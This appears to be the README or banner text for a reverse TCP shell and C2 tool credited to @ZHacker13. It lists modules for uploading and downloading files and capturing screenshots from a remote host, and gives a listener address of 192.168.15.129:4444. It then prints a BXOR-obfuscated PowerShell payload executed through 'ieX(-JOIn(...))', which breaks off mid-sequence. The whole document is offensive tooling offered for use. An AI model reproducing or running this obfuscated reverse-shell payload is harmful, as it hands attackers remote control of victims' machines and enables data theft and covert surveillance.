 ReverseTCP SHell
- By: @ZHacker13
- | Modules | - Show C2-Server Modules.
- | Info | - Show Remote-Host Info.
- | Upload | - Upload File from Local-Host to Remote-Host.
- | Download | - Download File from Remote-Host to Local-Host.
- | Screenshot | - Save Screenshot from Remote-Host to Local-Host.
- Local Host: 192.168.15.129
- Local Port: 4444
[*] Obfuscation Type: BXOR [*]
[*] PowerShell Payload: [*]
ieX(-JOIn((13,111,78,121,68,64,20,114,122,112,122,125,108,68,7,107,112,125,76,114,116,116,19,19,106,91,108,72,93,76,64,7
1,90,125,104,103,106,108,1,114,122,80,90,93,76,100,7,75,112,125,76,116,5,24,25,27,29,0,18,13,64,88,95,77,124,20,1,114,74
,70,103,127,76,123,93,116,19,19,111,91,70,68,75,72,122,76,31,29,90,125,91,64,71,110,1,11,79,6,67,121,99,83,107,29,94,31,
80,2,97,81,94,71,6,64,76,101,94,108,67,111,71,108,110,66,110,95,91,89,30,98,90,97,77,29,68,26,126,89,94,20,11,0,0,18,13,
125,64,111,89,74,20,11,30,31,29,16,27,77,24,24,24,31,30,29,26,79,25,29,27,26,29,24,26,75,24,31,25,28,25,72,28,26,29,28,1
00,78,107,17,104,108,94,104,126,78,107,25,104,110,124,104,126,120,107,81,104,109,96,104,127,94,107,122,104,108,29,104,75
,94,107,71,104,109,100,104,123,120,107,124,104,108,94,104,120,94,107,83,104,109,66,104,77,94,104,95,104,111,108,104,121,
120,104,16,104,97,94,104,100,94,104,24,104,109,108,104,115,78,107,67,104,109,100,104,103,120,104,26,104,109,66,104,112,9
4,104,26,104,110,124,104,112,120,104,83,104,109,96,104,112,94,104,26,104,109,112,104,103,120,107,68,104,109,108,104,100,